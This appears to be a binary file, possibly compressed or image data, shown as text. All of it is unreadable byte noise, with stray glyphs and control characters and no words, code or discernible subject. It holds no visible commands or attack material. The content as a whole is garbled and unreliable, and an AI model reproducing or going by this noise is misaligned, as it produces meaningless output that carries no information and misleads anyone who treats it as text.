I�v[g�P����w�F��N��k@��H�M��Z�J2�+��#�k*^0�@?H}`���ډ��|K�7�Y������)�w�ȉ�������Ɇ0X6	�i���ȁ�ʌ�����ͣwx���䨉�O�=$��F�P�Ph~/��˒Mc�1t�ie����h�X���$�e��k,y��l���lM��9�~uK��J����H��� ���$�h׌ɐ����i��h������"E����9P���َ�D�V��&H��D܏������ȉjp��D�����F�i��������tK�CJ7\��	)W�n� 	���ĭEJ9��d)������N+����lR�TH�!� �9�-��l��@�KPː�w�P:�tω�ر���6ɀ�x�}�ڨ�ɩ/h��p���HJ����L�����~(���E����ƪ] ��<�WN�?����H����n)�鏸�I���J��I��H���\�whJ����h��8��^��	��IL���@��<���,��pB�� lǻ=�{&
��V�l��.r�xH.������o�����p�tO��h�	 �4�Ȝ���{��ɞ����=H�q����(���
�.��w	��IɈ�MRa�ͤf����H�[ߺ�]͒5%Ϳ5�R�����6uG�v�\���:vt��7��T���	%vYO�����׃v���\)����@L��	>E�˻vY��ˈ2�����$��?�U���C�з�Ò����i. 3d
\8�crha$n�>��y,��y�ި��i�̯�DY?�-�e����
.H�w��y���K�w0H���	���pϏ������APM�Nih�ϯ�^�dC:�����1�el)�!�f@w2P}z��J�������ڇ�
�����q���6��
��HO�65��e���z����	�	���x��Z���qB��O�\9���/&^%ȎV�*�Gd�Z��M�?�>!Ž"! Vq�]L.��7�	���G�����`�c��p ~�x�W$J)�y<��(譠	������8
J����K�IF���U3��[8�_i��X���"7�o�?�k���/9��Ӎ�>���� ?����I��F�l)O����?
�荠w�I��X
�̱B�N}"���IhY?����_=���HNU
ͥ�J�`A�;����l:�]i$#���B�-�� �v	�� :w �cб���A�}Ȁ�����{��u�$l�,(�����8
�H�ި�($���h,������G*||lҶK�h�k�eccf��?��q.������Pb���k6Dɗ�u�$��lmJp�-�Ȁ��g���t�TH�����h��v������F��wt�KC8���D�us�/w�K�}!�k�Z�����������:ߧ�8�N�W�TcV����`�X�Ͻ̘���������8�h��茚��X�w������ŉ؄I�aϑrL�_�&���\�c��u��H��|��>�N�����Hx����D���)�����}����JL�1,�|]؍���H��)��8�{����h������X�ؾ����
��ʉKX�-��y�]O�_������:���"�����j��*n�)�O�a8�}�"w������~���h�2��_Θ���W>�W����.��؎�،N��X�XX��}�^���0��X������E����{��į�����.�j8�7����y�������Ԉ��(��.�~���c��X���~�h�� -�׳��������Jڄ-��y�#N�&��-��K�K�����W��߬�#��m��i؄Y��ن���������ŝ؊��ޘl��3��c��;(��*k��w8�z�������>���X��H������TH��
6p�?��S����Ŀ�������6N3ȢЄ��d��k��I�/��ʋ-w��x��w��p���'��_����˘����p��x�.،mM���h���S��Oz�����j����o����o�3n��?�hG���Aҙ�F��Z��������x��ύX�J�ŭ�;x�ٝ�y�a�Xx�UȘ�������x� ��Ӑ�w؎������w:	K:Q6`��꫋���K0�
ʠ������D� 7ȉ�Ȅo�z�����;�>����������O֊�Al��������h���Í���wX��!������|�H؅w!�"�_�K�_��e�/���7��iHLh�ҝ6��W8�� �������><(�-�Sp�=�ڠ�l�9�p�����ʨ��h\ጲ�~`��X�P�0ݥ�i�W(��❹��)A�;^� *��дj��� �w��G��LX�ҝb���8`��r 쨀Ѳ� �x����h��R�j˲n��*IQ��8$8��!�w�����ۘ��w��(�i�����"����l�����}��o ��,�����$Ι��������2����w��
Ȋe�"���x�݌�" �ݢ�W;���=V �(}И�������z��ʾ>��h�3p*���ϴȺ�{��{8�w���?�E�,tQ�9Ϲ��r��8�p! #=w<&�I&@{r��������p���('����X1,"�������茍`�8@�� �=H:͉Ck�D��Z����Z�����ݴU���8%t!�L(��c=�I�W����n(������'����'`��U������ O�=<*k���_a�I1zk^|�����
?��9�]��S�gQ��>�{�����6n��,T�?�2ȹ��x(�S�S&w�0e�0];pO��H0wh�U�5Uة߭����籘��w1�QጊY�4؎�H��/T�(*�)�/96��r̬}�>���q��Z�x�v��Ïi�H��?�X3}��@Ȅ�`���0�4d�'d2j��͋��؊YA��4��ȏ�����LC���6 茖��Ƙ������x#L�����nQH~á���)�H}��vX�τ�_3Q23�(HȤ�#)��x�{h��a(��)24�sǔ�5�Ԯ�(�z����J�(�w�*��Ҙ\������ϻt�$��!��h���H�9�t�Awr���.7꫊������ȏ�C�4#�M@���b�o��Ĩ J�'�ECI�hI��CNu*ٶ����׆����OI�BTq��6נ��*m����<*���Mx�t�"�a����µ�j̏13%��MDA�(�[4�T}��d�w-4a(��c�p�. j�^N�-��{�v���s/���e4;����������*�~�P��H�ل��F�9��
���O�����M���ƠhE�ĉ�H�$A���(�nw$Y������!"J��0>lB�|��؏E(�uZ��XN�����C?*�om��mӎ����s�E��Us��������L���y��ʺ�u���Z���Z���i������S���[��0X���P�BI��0�����pZ�Z�v����C�d��$�D؏w8)�²n����O.���Վ�����#����� �P�	���Z2�_�ZY���_S0%ZTZ�uZ�e_��[>��J���Z�p�]�O����إ�G�(�w�wN�)يi����(�p�����SR�J%o5�%ZH*����]T�ɏ�J�5��E�n��Z���Ty�T�%_�����[聒��@c�؊���؀7i�K����-Hd5gu�R���\U�C�ʘ1���XG�iQ�{�w��θ�e��\��!�j��4،�x��h؆GX�t��_;���_�̥˯����8�0��i�%�j�OeW��[�v��'ȴ�9�ש��nX����j5-�d��B�$�fRs Pwe�8"]�h��~���V�����a1$�B��.C���1�	Ud��z��fԘ�(�ﰘ��E�V�v��|��a�{��J�J����T�պNE��Z���v��fn6ӆ���h����舎(�_&���e�(oXo�Y�����8P�);�������`�0z�����T�u��u*�}v�^�?:�W�<��G]�(�L`d�=�Ȍi����96�ݦ�2�W����hɨ��Ə0��XZNfZaȏ��iC��?�X��_�`(��wH�n�ja�9�������kH?���nf(��"N��8���\���Gј��k��a�\¾���x��UPE��PVA�b�����H��w�������;����a�ո��(��Nȕ�dZȏ���������z-�"�2u��Ř��ȋ�H�檋���H8qHȅH�{`h���xK���I��皋�j�)ID��cU�(��8�ۇV�C�gw�����=���.��ikm#-/�~���B4��WJ�^r%��m2E���6w��IU��6�����pG��&db7p����3����ǫ�؀Hh�>8w+��>�������|s_Xi� �Q�#h�I�����tO����D��jN����^	�E�;�Dv��.mW����^�Q����, 
D�ɗ�u�Z����A���m�v��S}��8�M��^d�<�]&�S�e
�բ�������Y?�(�Zv�a������H������.q���-���|��X)��Ւ�2�X$i��'�\��,�hw�Ӷ6�|��=u��mHY�@I���(�[���j	0mC���9a�o�ෳ̬r�m���ђ}W񺩓N Љ	�[q}goWW��Lp��H�8���,aJ��4�ϒL����J`�9������K�;E�K�Lw¼y�[�@ɚ�NhK�4�����6!��0q�O�����fȏ��\*쒂H	-@«����
��
��e�r���v�g��jJ��h@E���!�Ș,�"�H��n	�����ʃ�����wC&H`j�H�+�ZK�;X�@�S8�C�T$���qd��õ���
��xz/��6�m��)����q�_��le������P�AI0�⤘��~�*0z���(���	�b��� nH��N��/�NtA�f5��j�֢�i���&Q��H�*�����
���1�H����K �9M�C���Y�٫���˞����
���}���L���N�.���<�_�0���<��*�<r��ϴ�&+�ɀa��IB���Z4(c4w�D��j��Z�
�w�U8��(Ŭ��-b�+��J ��� 0{^��b��&2�<8Ƞpʐ�]�K���LEʅ}5�?�ĶiK�x��������N������B��;��(1@ ���Zјn�()�%�S��2(Ӽ�X�+&3V2c��� �	.���:�*�h �m����f��
���9t�p���x7������$ڐ��h�����Z� �Y9�hh�׋ŭ���
��@�.)�(k��kα�iwɘ�xTX͏��	��h�X�B*i\��C
@���l��8���̥ �Q�v���Ȉ�p��x<lx�X������ȣ����*�W��ц��By��������k8���{�	LpϹL��ۻ`K������lH؂�蓢sH�����:�2l���A�~�����连�t�M�ޟ��M8l��w�J�
_
d�#Әm��*���̘H��ȏ����B0F��j��H���
��Ȋ����� J��(6%wtk�l�5q��"-��I������m`O��`F�vK��pH�D�ר���ȭ����TȀ�m�2���i��hƿ2i��hI�U�`^�(cu�(�)Z�hh��H���ɽ�I�3������r����(������L����A�z/k���(:(˔���*���Ͷ�`i�f��\Z��*F�!�>�LL)�H�����(����A�)؁��œ�I����{��)B�*��hE�A��x��L��9e�����Hw��(o��x
�6�0O��3F���9���F؉�D/��٭q$��<(���Ix���e����X

���������xu+��H}:o�3�l�C�H�*������H�F��N�4k����HɈ�����4(ƙ�Ȍ2�Na�����h�@��U�
�@[��8o�P���؆�d$�v+���� l~>Ȕ�v�
��H$���r�t�����)Ղ(1��Z,3X8Iِ��w��p(4ˮ��B��ʋKwX�4��I:�����b��о���	��x���(�kpH��y�����J@�͒��'������؃�n;w%��G���	��Mb.���	����㘉�\J�܊����o���B����u����Ы/�]#>ԔD�
�k��^H�f� p��q�kS�qRI�J>�f�h��H�g�렽��� ����ϞP�U�˿���F��4�N���0�iPS��y��ho�i��xR�m].V�w������=�ؠw����x:�i���)9ʄ�pH��i���B2�ˊ�fI��;����S���n���逯�dɆ�K�m�g․�j���Xvx�t�f�;0;�ɪX
�׈Ӗ6���4=(����Ig�Y�<y�������� �m���P� ����Ke��4������Yy�TK���&�� t�����\�$I�Џ�t؆�`i�d OC�����p(ic$�{i�����Y��HZ`G�d	o �,��E�I�Lwe
c�Y�K�y^lu�\�7�B��xg��m��@
@�	��B�1�Ϧ����tM(�VE�v�����~J�_xv��l��ˊfyI�S)v�IUiy�8���/��:��������� �h
�0��ܒ
}��&j��h�P#R��)�&��A)Á�2/�	�����${%����-��a����=R��p�f��}�7y��|�ʯܤ�P����AS.縴�0����x��XpҌ�@���>˻�X���wF��X@��ȉ�`�9 ��r��6bZ*�.��P����
)�
�hH/�?���@�o����Ȍ�3����� ���Q�ʂ�7��M�����璏����(�����ȏ���Ӌs���3�p�∎����	�s�x
�X��1��� ���(?2�
*A18@�-���hq���a��������� �Qz;P��(�� ���H�h�Ϡ��H�<S�갋Ҁ�f���3߬��M����4�w���� 0A��p3�����ú����෧�:��3�����8��8��TȖ�����z�hH���� �0��r�P"���ْ�����
��* ��e2�����
���� �������2@�@�����54Ct�H�����H죀����4��x(X��8��`$�����Ћ�(��\�����H@��@N���@��ˆ� ^�-�9��B����҉*S&(aR�,Y*`?w؈��8q��diKX&���8 ���
�8\��p� (C�l6���3<��MH��{����s�ʏ�p��ധ,,���Dwj�����Ћ� ��ȉOX��H�F돋��� )�p�k��6�B�؉o(�.H5��LΌ�����	���2���ņ$��{������X��‡H��
��-����E���@Ib�7�M�܏f����4�7zSC�mC5�Ǣ%Zvx	Š��ʏ�3G�����)���A������w����(��9����E�� ����� 	�P�,���9H� �m
z0>2��jy8)�9��\&É�O�H�؎h-&q�0�*O�୯�� F&C��\"�X��=`��m�����<C�<����ꍅ�X���[��	�Џsb�**�0G�h���`����� �x��������X���K��I>�� �X���<]���
��8c� �(_���H	�-����������`).Ȃw�$ˠ0R�Z��0f�Zf��ը7��͠���e�����Q;����|����%���[~�	�������H��x������X�H���Ґ3d
.����à�a���QR�2�� �ś �b ��B�2��k�k� �`���
��
�0����H&Ӊ�XN�!�DF�@�f,C� ���T���A����Dk��T�����\��Xԯ�U=�H��E�،�X�@�숈@�İ���T��{!&���w��Y������w,��	ir�.8ȦP2�����8��8��q>l
_�;���ڢTr����Z��ѭ��6�͠eC�t6t����@�t���;U��'Џ�H��tW�n�w]�)�
�x��҅Hۿ�Ҽ:������H�-�U)H�B��
�%�͗�h�Y�;�VT�驸P/��`���FH���	�`O̽�� X WI��H��b&� ����Q]��ׅ7��WydCtE����x
����4�G��.=N�[�w�x��8��t����MA�p���"��hh�C[�E2�B*��)�3���ƪ��聙��X�aP �c��H�$[��c��̫�������0!X��l����3��`�Q���O��5$W�V�r�ѥvm�M�P�����pu���ht�~���4`��8���R����ُӈ�����kL<X�A1��ܦ%���b(����܇%/i�4����`%9����2��
�P	�������ƦĀ�R����w�f��?ʠ����8��QT�s���G�x
���(uX����kE����H��ຎ������ժ<��  ����ه�s�����F�
��`�����?������������󈏪�� �����	�h
eA�3r�ȋ��~��m��W{͏��	� \]���(��8�a�`mM&ׂ`mO��A�D�0Ώ���u��㺀^���:.�)��@����E5f�)�
�;� ^��
���`�<� w����F�J�+�?��@䐋���]
���؈�5	���#����������	���~q�|�ҰJ����H��0`θ���[�`�����x�W��ZA���[NwF�0�������P.�x��R�X�n�냿ت|	�#�\X8�jjR̰�Ut���m���0T\"��������
����p����zɇ�q�������������@�����������0�@�P
��	����X�N>׺'W9�w�������������{�����'{�߃L1����8X�Y��a��2��x4!dYZ~cd��ߜ��p�&x]^n�]�)X5B1+��R#.hV�H8��	����r��*��%�T���p���f�؎�@���y���	"�H�� 	����ʈ��\@	����@츏����pF���@ɠuL�M�Ֆ�Cq����� ��N�M0�7�߄�����p�p� 
	�(����y���D8�σw����<Ȅr8!�����|���D �͟��p�u�O)%�/�ȉ�6�`Ta^e�mq���
�x�� 8�#�����\�#%ɔ�����*؎X�� &�ɨ�����@�(	а�в��<���*x����8����@
�(g�H���T8ۨN� ʐ���@v8d�7#�{�0�C7�C�� ����G'
٠�
�p����P��ה@8v!�K�
vɔ�2� (�J�
wu� P��ő��2E�qt ׸	ɸ�������8������P�<�������P��� �{�{��n�w�Ȉ��w�@�n�wqψ^�sЌ�X�v���w����x�J��B�?����������ÒRH�Y����PiOF,8d�*�ؐ���v=siiH�ɬ��BјL�(�̑�j�
�Ґ4X�TJ	�v1(���]
:���8�*�����yG$I��qA�Z�tÊhě�Ep�{og��Ӷ6q���0��w�[.��MH���m ���P����wv��R|`Z"�;vk-h �9�7!�sF�T�f�e�OhǤ�_��ʲ�`H(ˏM��Z((����Q3�j�'�p�Մ�g&ճ	\-+�V���z�<����� ������@�����ʉ���	���J���غ��٨�BK(�������* ��	���O���y��: ع��髯���E���Nƴ0��Ο�,��P�T���C¬́���������	�At��v�w���lL�͘\ʃ�$����L����I�w�������Y��Я���ɢ�����x�N��(��v�D��I��xi��jK�u�İ�""�ۀ�L�x��7���%�b2ח"�:R��h��M�B8����Eړ<159��H���������B�O��d��՟P?��h	�X1]-/��e��W�D(����?cʮH@	���h�����J�p�I�ei���ź� ��������k��x�+�����+T�7�w�w���;���,�F�|�m�¤�Q�����V(��
|�XƂ�^���Ȝ;T�؃�4�X������^	w�����v+H���}��wdX��w<}��ܟ\�Ɇ�I���8ϩ��J��Vp-O�({�m>`9��iD�"h�,��hT�2`��؝,��d�#nM'&-n�c-Y�s:'���=��e���ǥ�֜{�ĖOe�E��0^3��a
�l��1�9T�{N���OQ_��/�<������ܐ�X�����L���w�Lu��������`��[�N�����왈�����4@Ν�J�\O��A�bh��|�ʋ�O�j���:�¥Z��`	lJ��(ú
�
ˡ�⁙B� ڌ�m�'�\�~��3�ك�YJ�ُ����9
�{<����� ���N>�6uk���HȔ��Dˎ[Hκ� ��J��yϰ�?�P
Wp���q��i��R������,�]�]h�� U� �$]$F�A�@:�I����]���
%m):�f��4L
ccw�R�G�Ok5��w��4�6�U�wHG�������e�nH��
���^����
`��VDWt*���x��󨚎�����Ȑ���.����߹�����z���s�X
~:� ��M����I��L�iM� ��.�*w�JȒ(��tk��H��^>>���Ep��
�
��L���W��˸i�ɨ���	��v�H�4x����@(ͼHy�
�z���(�L�n�!�C�YA�<I�JZ"8v�3��G#$D>3�Q.�|w���[i\�oS��6m�`�G�Sk��6������p��T-��oӃ��r�����Y��l�	!���=����y(��@W�y��������+���i���؎+���#��"�-i�?0ں�v	�m~K�7 ����� ~ ��K�w��������yZ
L���`Ε�V"Й�� S�$Y��K��h͜�ݎ���
�����t+���K�D���t� >�N��	�k�7PͰ�$i� �QX���-ܙs^��Kw�r(�鹈���y�D^�]4P���g퓜�&7q���ޚL�r9��v)_a�ϳ'�:���[��Q�Z�@�a�'z}i�AS�QoD��D�8OȘ�R�S��vO��ұCѨ��屝�FQ
I���ګU"��V��	^G�����������Z���0����1I�*���l��2�!A{�D��V�'h3�t��H��r�sO�x��
�k�����$i[�� T8����ڔlx�I� b�L,�])]w�3]a��Օ�f�fR��ю����U��&H��>d�@O�Gqc��5{|ڲ8�G�W��q�g���Q�J���9R�H{���eN�����F;���t��|�{���F ��:�ޠː28o�Y�Ƀ�$ޒ����5�7��3w���.�����J8�Ȱ
P˃�œ���Z#�K��q��� ��7�H�٬��e����hK�2h���	 KP������Д� ��tL���p��!�-F�r�#bιlwYT��7�#��W��c��ny<bե���W�Z��T�1ԋ�ߦI��g�i�:pb���ϰ^���+��L���������`�b�;Bk��@P��;�X����Ȯ����\F�����B��qF�2vr��Y��X
��F�J3@Ȟ�Ǡ�ʐ(ɰUS�!E��	��H�����H���������\_�Ht�R(\��J��ŉ�z�]I����tH��ӈP��������H����pˍ�������I=�Щ�ӿ�w$P�aD����$S��I2�3�H3}���C��q���m��y���2�ޟ ���gC��q�^6�6�׬P�7H��@׋��	�LE^���p@�@���v��@�L�@���t �L���*|a@�9��<�����2�X���|����
��[�ZeL[���	���0H��K����H��	�._��ޤ������W����̜TȀ�H��
���ji����H��D� ���S����dJ�@w+kE���)��]�A��i��V0YI�%S����J3�Ca�Q�vFbiH��Q�hP�ʼǤ}eu�} }dV�L�Iɏ�؏���TC�Wg�J�=�xޔ�@T���t�������	������[�����@q�L�H�n�`��$^��uyvm�ȕ�XJ��K��K�hKQ����L�������+ʐI�T��2����E��ˏ,�$\_%�Td�����(	�����Ȓ(A����M�dH�(I8�̈��w��	�Dڟ���K���hٍ�ȈH.-H��������%���r�c �`����i�*SȜ/���3���Ýh�܃���c��7�����0��!ß��N����a)�O��W�����C�zÍ�I^�L����\����F/��Ҫ>��@�Ǒ̎�-�) �*����		�����}���D���:�F�AGeN�EYt���չ�	����8����ʜ����́h	�����4���������K��U� ��<���wK����
�ʿ�̜$��\�BH��I�`�(K��ʩ(���аp��H�&��L��	��<ɓ|��`��l2Yɝ.V޵���,�F�g�!V��Q��ђ�0���,�Q�ڑ��f���zV���τ�5�5hC���X]�}	D�҈��C���̈ԄN T��fϔ���ʴ�EoA��Q	�+���b�њ���BȘ���<m�4m�(Yʨ���,A��	�E�tˑ�M���K�\��jA_5R�(���Ȃ(wU��Yʜ��ف�	��P�@�H����ʭ K�4.� ˍdɎ�A���0a>�N�����������֩�db�;�C�iȰ�biH<@]��"z�������G?$)��L�������1�b�q)6����
E�L�Po

�����\�Q�9j����PI�힗��LQ�d�4*��_�����ɰ@M��I<"�����H�T?�ɉ,I�<H�TH�d����������M��Ȃ͜�=��w����^MH�O��	��KI*��	�<�L�\k�R�k�Z���S$���x�iʊ�:�a�'<��E��*jd*����bd�%� ,2�g�"4��DO�i=/�
N��VAL O�	����[�<g�T=��|��'��CqbT�����`g��j�,�˸�դ���Wޖ��E�,ə,Ȃ8����H��˾ ����Q��tK��ŉdH�ġɀ͜��^$���"Ϛ��E�������ٙ=��k�w���kU��`�E@!����4	@����9��������Cv�x�g�����|v��/�2C�����/��ǔ֏ɌJ{�O�y]I��[�y�� N)AHR�q��� ��%�\���%����Xv��T��L�rg�ڹ�� G=�����M�˄h�ġ���Уʰ���(�]��o�ـ��ŝL�8��hA�*I���&yʌ��Ϳ*Y��ɑhm�LHTA͈�����I� ���K�����Q��t����@��w���͘`�����|	�
���Q���E�C,n-jڨ�I��v�qg�n�݃ӈxz�������Ds� Ʀ_
^�x����eb�@�C5@Bu�xK�_���H��˰������+�>���&�h�wK�,�֢H��	�,���h�ȁ��n��< ؔH�,H��	�$H�XR�LH�,J�����c�����<����N��ɘ�Șψ(��@!�ϓ�'����ݞw���"�l컬�H�K!�qn��nw���L9ɇp�z�O}�v8�4(엪��!��'D�>r܈#�H�߮̍@�tv�ʸ`~@�q��j�h��ɎQ��ʘ�����˷��
�I���]ĸ\Pz'�L�(�۰Ȁ4��,șt���ɂ�M�\��v����-�ޛ��iA�Uث��H�����ʢh89�$��Ϣ�x��􋺜ʾ�ʨ�p���Xɾ@�Cg�ɸH�d8���`�g���Z)D�,E�'���r�e���"m��CC�twZ�`d�Լ�̡A�q��	z���?�tJ������Հ�?PbN��ƓL����W�K��ށ�p��XͲ`j����P���\��\�j�ə��ѓ��<Hi2��v�v����h	�ȁ�=�e��{����<�,H�$H�l�@h�xx�@�싲(K;Yʗ�d��H�P�&[O�s˟@a$H���$���C�>��,��')��kO6������1(+�������2P���%I����JiCm�G7ɑ���w�Hx�×�u�D���5���#�	Pgp	^�L���5�H �8Ϛ����pK�\��8�Cĸ��ͅ����5��XHڨ��������Td �h�M���*�+��0hֈ����D��{�H#��\��T�Z��-<p��t͆3@��K��K0ʦ3퇌]{�{R�aC�e0�//ɸI+�b�E��n�Sw��N��4�?(3<���<�õ���	�����h����N�	?�}!@H�L��:� �Dq/[��I��w̄�����l��h���pI�T
^�惜J&��f�\���͂�\�U���A�H_u
?@��~�X�L��u������ԗ��\ĳ+H��5[����u������xP���cQO���{�"�~Z׍����u�uۏ�,������`Hp������:|li��hH��O����|p��@�Tؚ�����+�l����!$��X����2q;��������Z�����!�-:s�ɟ�w.��Hw����x��kLO���,� `H��͜-�zG�����cȂ��ޠp�J+������Lɘ��Ŷ�`��� )�p+럜:�%i��`F([hRCa[�rXy���"3��x���h���ZoA��BϕYOڗ��6A�����D��r�U��H�x���cٌ�w���qyaGg�l�va����И�z�
f) �JF��b��hlI��*�#Di(���"
�jA����kˢ����a�����NV$�/va��;���w�p%Tr��܆p/��A��:A��j�L�)i�����w�C���d(�����X���� � �n���»%�[XQ���[H�Q��*��t�+���`Y��1W��0ϭ����!�[�Α�)�)K���if���}�`���w�����❅��`����S'�3�l6߷�'��k���ݥ��ݔ�2`�"��N������-�
!�+�������꒿.*�5�WrY.J�n	�����P��!2#w+��p�%��*�����)A��l��Ҹ$�K�$���Kh	��{���p/	�(qo
F�p����	�xH+���A�X[ �\���h�&<0WVp+ ����#	�d��j�f���&1��5����<tx�~��y�<�~cਜ�	��`36>`����+Y��Դ�Ɗ�⃞	Hx-O	B���_�� d�H�������V����� ��5��v)��C�JO�Q��@t��?��)��l�ڍ��������`��iw덜ЉC�H:�0�ж ���0i
.�k�(銛����������r�r����R���K��m7�H���(��ꔐ�b��h��%�J�S���h�`8�ޞ]'T��㖠�Tz�����ه$*����)����="����ʮ�A�>��4�Z��(��Y�ϞI�𣠭:��8�X����h�!J�����v����������鑗h>�I���������ǝ�xK�tX���x����~vYN�$��w`��ip@t�a�D^��ʊ�H��n(��\I�u���ᒪp+�wӭ�g=HhЊ���ƌ�Yo��ۜ��Q�ؙc�ت�y���PX�Y4S�Zn�Q��b� �}
�`%^���=�{�l���;(��i�"�k`� ���n��]u���ߜ)0�i�Ӕ�䊝�Y�< ٮ������hJ�w�6U`��p��9�8���z���)� 
�?@���T����qW-H���ˋy�����Jw��8ܥЪ���H��[|i���^��Z��<���F���!mhz���^:��j�
3��K���"��-�����8N�9 ��I��猹o:`h�"rǳ�XƇ#�� 8�~���z��G�L��t*4�ZL��(�zƢ�].��r�aֳ
[�M���e�!�8v��=�ϼ���Hɬ�Bp�|�t��X�Ò��9nu�������[uK�w�I�Ԙ�������b[:�쀣�I�I ����uO�n���J"��swH;	t��T����ݰ��������b���
:�"���F�BK�wd/��Ɂk>�0{�fY��B��|�w�����H��\�`A����A�����
�����Q���3j�����Y��Q���x��x������OZV��msO�Z�Z(J�}��v) �����r�5�hy��B󇸌��j�^ʯ��������.o��.Z�����n��)�Ш�w��ť�ۖ�c�p�߇�/������w��{�9r��x.j��cI�):�tj�$Et�ʚ������� ǳ�/����8��SQ��L�$�`���R���j����L��&UA❂�̙W.��v���l�@�!�-�A�w�/�rO���ɤ��g;���?h�Pl��V��dH�̲Z�@,
�Y1� ˋ,�
�l������h��T'H���*�1��٘6�$
!:��[@QZ�ܬ_2�'C���#�d�;n�Ŀ샣Q�,�_;�Sp�ކ����w�ݐ�qF��vAS�j��ύ�K3̎uO3�jS������A��*m�m2����5��jD��အ�a���I�Ơ�x�y<(���ɏ9�y����q�b oGg�����c����ȂE�	�R �$����ו��\����x��0��D�]���a��
����K�cф���{�e�`"�D��� ����� 8Rnߌ�~Ω��S�
f�

D�R(���;BE;>�U(ġ��?��y"$>�*��	��̆wp�� I���2��"��rmt�����8i�,i_�
i�
��"�j$���(CF\$�b ��b�Z�,���ɑ�&�$(4�h��%p��ȢY�K��f�����,g��h�:�(!(���Rh�I�I��i`�It�������%�aa��^�ab�����f�jc�D�T��8M�@Qbn�P�� eN8�:�҄o%�휐���H�䙟�ٟ�ُL��!��Y�������V�ȏ �Y��H�Kd���Vwʪ�*Y����(y���{��
��HE*ꀵʘBo�*��'��f�S*�
��:��)�:鑲h��!�J����^c�J*1Om���"�l(�4P��v��h���*�rX��ϟv��\ɔ��]^	 �(�T�
hG���>�2�����Ƞ�t��p+dĠ�-�2h��ydNFЎJFL S!�W�gΉ�Ú�;ڣ�b�BI���,i�	ʘ^٢���b}Ї��H��ȸ ǉ��v�?8 ���jvI���mw��E�Nn@��h���n�!�X���H�v���a��Ȕ|萂��i��	�vɕr	h>��J���*���ŢbK�o���۾�;��[�盿y-�B���������mD:�������ay��Φ�������H�~��vz��J��
�Ȉ-�e��)�h9�H��H��騵�~���(��膂��F����ɕ����s[�w{�ɓ����Ȓn�:H�/��)ʘ�h|hc��\F���Ո�I�I�$�~����rZ��f�D���O�wN�D*�BH��k��h���X��������Ȕ 	�������ț�����<��;�v	��Ȓ�	��Č�����Q��*����@É�h�";����o��/�D���N���w	���x��b��������(���G�|��ٓ]�w;�vi����(��(�D�í���\~������%h����s:����������|,���,�*H�K#�
��U������X�������2�r	��{�]���	����wL����i(1��Z����n<�j*�rz���������HԳj��	�IϬύ��GR<�������K�C[Z�
Ȓ���|Xs0��+]闞������ Iȧ��h��J�B�ת�Υ��D=�x\�����sZԙ���F^d�Ѫ���L̘l@/�����il^*�����O?�f�F����+��/��sI��H��������Y�*����K[k�J�w��R���jR~�����^���1b}�χ�@��:C����w�h��H�VZ<���������4g��)� ����<���3(���ɳ
���鯺�����U����ų�ֵ������kl��;[�������h�l�!�%��:�FȓFh��=���_�sI�*܎v�s6�����n�����z�e��[*p�H������|���Apn��`Dk�����[�Ȕ�������������
i�&���Ȱ-��h��>���i�-x���������J�M�,P����*���I���w
H���ȇ
i�������I�)��(�3^�	�Թǂ��� J����}pJ^��]���j������ZעY��tx���O�
�
)�2Ȏ�P�+�F�f�7|�Љ�N_��a�����5�*�Z�k�]�YȚR/����h�CP���Z��ݒ������2��:â��چ��&�S��c���.F�a�
Ȏ��FH���������Ɔ�o̹���b���l �q����b����x� _�wqp�\��/�\��h����H�I���K�G��>�>��x	�B��\�������ɘ����##�G����o�A��:Q��������]I[*����ɖ$
�ݟ���h��q�h��h�^ʇ��+H�b��"(�[�ɪ��h�Ri���v���H�� ��l�+R ]��LI���n���1ϼ��|��<�
{@i �;� ��˪�F���]�.i�2� kr����+e2&���h�w���Zd�Fr���@O-�#�f�W����#�������]cq�N�.�!��(���\`%w��0	�
�&�s�mi��h�~(�	�>ېP�?�?�s�r鐢���Q�0�9��j�l�ܙ�m�5��h ����P�n�����O%�*��*���=\�	�5��5	�5_s�Z�����Q�n�Ih��ɔ8@����x�'��>Qi>�	H�TH�S��?�)I��?��JQ	I�t��,\r���E�"�+��l��1';
w��͂~����/(�q��(ǂ�)�j�#Y�4Cs�GS�t4]@Q�4@c@oS6��ҡ�<窈F>��+9tH;tH�SC3tH��?��D�T�F(��I��E�4���������mDj���T��+�-E~�^x�~�|����}�(}��%18�-����SO��5SS@[�5	�Ys[�Q[����1\�U[+��
��H�]׵���]i�⨻I^��_�U^����)�*���+���B�I��?�?UQ�3JwQ�^}�I�����*�|��TS35S�����Ei���� ����j�q��߬�n��֕�/B��0�"2e�NU�1�]#���R���|�r�j��j�j�v�(���)���k�����lO�lI<ť@7i4�V�H�J�S���H��\���im�����\kS\Ѫ�`�`��`G�`��i������b+6���䩑��t�c+�P	&m��F���*� �6tR��(�hҢ�hQ�3�r�.��<�w7�Y��P�N��vt����g�M��I�8��E$_�7��
��;�飈H���΢V{����|�ɰkOɟ��}�}���v�뗑�I��W���*
�G�5KӢ�ݢ2���� 7��
��5���Wq��(a/a�j^��r;w�<����_��� �
�c��cG�c����TH�o�)�ZW�w�H	JI5J�M��m���+�w����(J�v	���L���܉
M����PjW�
�ve��mH	��� p���w@ ���)����:�nב�vm�(8����s�=�7!�#�5ҽ"�$�1�����P8����^d��<�%u"�%1�aF�΃'���1�+�����H����0
hM��{�d�lA�ީ^�3
����S����Ş��)�Ї��F�:�Su����z�A���NL7��zlH�\�(�I���F�p�nʘ����8���v"�k@����N�I������e�yWL�ʑ�}ǜ԰XȘZ���LpX�F�\w�Y�;����ɹ�PJ��Q���.�L��I����5`^���0؈��`D��a��F����Ұ�p��������lL�8Ú�������П���ũ��1Ѝ���H��H���Q�@��H�0���y8C�IT����r�ɥd����"��w�)������2Xؠ����%H���%8
�y�Xo�iA�ɿ�ɂm|ǉ�}����o�w��ĸu�r u�����A���'��i�h�~ݺj�8ٱ��w�F`id�LrHY�kD�C2�`e�3��:��P�漠(�}��ܜ����A$�Q8;1����h.ʝ�k�ɴ�� �y��ɔyʈ�]@��(�B���C�7������?X,���0���o�] ���L����(�}1,
%q]��si|G�)�������iy�(�)��=��:թ���:)ř��1̓�
